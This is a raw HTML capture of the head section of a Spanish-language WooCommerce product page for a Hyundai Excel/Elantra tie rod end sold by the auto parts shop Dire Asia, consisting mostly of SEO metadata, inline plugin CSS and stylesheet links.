

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/
body_size: 65812
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://direasia.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TRIPOILES LH EXCEL/ELANTRA 92-93 - Dire Asia</title>
	<link rel="canonical" href="https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TRIPOILES LH EXCEL/ELANTRA 92-93 - Dire Asia" />
	<meta property="og:description" content="&nbsp;    Código 49507-24A00   Producto TRIPOILES LH   Modelo EXCEL/ELANTRA 93   Marca DIREASIA" />
	<meta property="og:url" content="https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/" />
	<meta property="og:site_name" content="Dire Asia" />
	<meta property="article:modified_time" content="2023-11-26T13:08:59+00:00" />
	<meta property="og:image" content="https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/","url":"https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/","name":"TRIPOILES LH EXCEL/ELANTRA 92-93 - Dire Asia","isPartOf":{"@id":"https://direasia.com/#website"},"primaryImageOfPage":{"@id":"https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/#primaryimage"},"image":{"@id":"https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/#primaryimage"},"thumbnailUrl":"https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m.jpg","datePublished":"2022-03-18T17:22:43+00:00","dateModified":"2023-11-26T13:08:59+00:00","breadcrumb":{"@id":"https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/#primaryimage","url":"https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m.jpg","contentUrl":"https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://direasia.com/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://direasia.com/shop/"},{"@type":"ListItem","position":3,"name":"TRIPOILES LH EXCEL/ELANTRA 92-93"}]},{"@type":"WebSite","@id":"https://direasia.com/#website","url":"https://direasia.com/","name":"Dire Asia","description":"Repuestos Automotrices","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://direasia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed" href="https://direasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed de los comentarios" href="https://direasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Comentario TRIPOILES LH EXCEL/ELANTRA 92-93 del feed" href="https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='ywqa-frontend-css' href='https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://direasia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.11.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764256735' type='text/css' media='all' />
<link rel='stylesheet' id='slw-frontend-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/frontend-style.css?ver=1768818750' type='text/css' media='all' />
<link rel='stylesheet' id='slw-common-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1768818750' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://direasia.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://direasia.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
